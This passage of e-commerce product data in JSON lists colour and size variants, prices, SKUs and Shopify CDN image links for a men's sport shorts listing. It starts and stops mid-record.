ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059207830,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:365458#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059306134,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:365458#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920158716144,"product_id":6817389281430,"position":12,"created_at":"2022-03-08T19:33:17-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","variant_ids":[39976059043990,39976059142294,39976059175062,39976059207830,39976059306134]},"available":true,"name":"Men's Brent sport shorts - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059338902,"title":"Grey \/ M","option1":"Grey","option2":"M","option3":null,"sku":"14:350850#Grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ M","public_title":"Grey \/ M","options":["Grey","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059371670,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"14:350850#Grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ L","public_title":"Grey \/ L","options":["Grey","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059404438,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"14:350850#Grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059437206,"title":"Grey \/ XXL","option1":"Grey","option2":"XXL","option3":null,"sku":"14:350850#Grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XXL","public_title":"Grey \/ XXL","options":["Grey","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059469974,"title":"Grey \/ XXXL","option1":"Grey","option2":"XXXL","option3":null,"sku":"14:350850#Grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920159076592,"product_id":6817389281430,"position":9,"created_at":"2022-03-08T19:33:21-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","variant_ids":[39976059338902,39976059371670,39976059404438,39976059437206,39976059469974]},"available":true,"name":"Men's Brent sport shorts - Grey \/ XXXL","public_title":"Grey \/ XXXL","options":["Grey","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059502742,"title":"Dark grey \/ M","option1":"Dark grey","option2":"M","option3":null,"sku":"14:691#Dark grey;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ M","public_title":"Dark grey \/ M","options":["Dark grey","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059535510,"title":"Dark grey \/ L","option1":"Dark grey","option2":"L","option3":null,"sku":"14:691#Dark grey;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ L","public_title":"Dark grey \/ L","options":["Dark grey","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059633814,"title":"Dark grey \/ XL","option1":"Dark grey","option2":"XL","option3":null,"sku":"14:691#Dark grey;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XL","public_title":"Dark grey \/ XL","options":["Dark grey","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059666582,"title":"Dark grey \/ XXL","option1":"Dark grey","option2":"XXL","option3":null,"sku":"14:691#Dark grey;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XXL","public_title":"Dark grey \/ XXL","options":["Dark grey","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059699350,"title":"Dark grey \/ XXXL","option1":"Dark grey","option2":"XXXL","option3":null,"sku":"14:691#Dark grey;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171397360,"product_id":6817389281430,"position":10,"created_at":"2022-03-08T19:36:03-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","variant_ids":[39976059502742,39976059535510,39976059633814,39976059666582,39976059699350]},"available":true,"name":"Men's Brent sport shorts - Dark grey \/ XXXL","public_title":"Dark grey \/ XXXL","options":["Dark grey","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059732118,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"14:175#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059764886,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"14:175#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059797654,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"14:175#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059830422,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"14:175#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059863190,"title":"Camouflage \/ XXXL","option1":"Camouflage","option2":"XXXL","option3":null,"sku":"14:175#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Men's Brent sport shorts - Camouflage \/ XXXL","public_title":"Camouflage \/ XXXL","options":["Camouflage","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059895958,"title":"Camouflage 1 \/ M","option1":"Camouflage 1","option2":"M","option3":null,"sku":"14:200002130#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ M","public_title":"Camouflage 1 \/ M","options":["Camouflage 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059928726,"title":"Camouflage 1 \/ L","option1":"Camouflage 1","option2":"L","option3":null,"sku":"14:200002130#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ L","public_title":"Camouflage 1 \/ L","options":["Camouflage 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059961494,"title":"Camouflage 1 \/ XL","option1":"Camouflage 1","option2":"XL","option3":null,"sku":"14:200002130#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XL","public_title":"Camouflage 1 \/ XL","options":["Camouflage 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059994262,"title":"Camouflage 1 \/ XXL","option1":"Camouflage 1","option2":"XXL","option3":null,"sku":"14:200002130#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XXL","public_title":"Camouflage 1 \/ XXL","options":["Camouflage 1","XXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060027030,"title":"Camouflage 1 \/ XXXL","option1":"Camouflage 1","option2":"XXXL","option3":null,"sku":"14:200002130#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Men's Brent sport shorts - Camouflage 1 \/ XXXL","public_title":"Camouflage 1 \/ XXXL","options":["Camouflage 1","XXXL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060059798,"title":"Black 1 \/ M","option1":"Black 1","option2":"M","option3":null,"sku":"14:200001438#Black 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ M","public_title":"Black 1 \/ M","options":["Black 1","M"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060092566,"title":"Black 1 \/ L","option1":"Black 1","option2":"L","option3":null,"sku":"14:200001438#Black 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ L","public_title":"Black 1 \/ L","options":["Black 1","L"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060125334,"title":"Black 1 \/ XL","option1":"Black 1","option2":"XL","option3":null,"sku":"14:200001438#Black 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Men's Brent sport shorts - Black 1 \/ XL","public_title":"Black 1 \/ XL","options":["Black 1","XL"],"price":6299,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060158102,"title":"Black 1 \/ XXL","option1":"Black 1","option2":"XXL","option3":null,"sku":"14:200001438#Black 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - 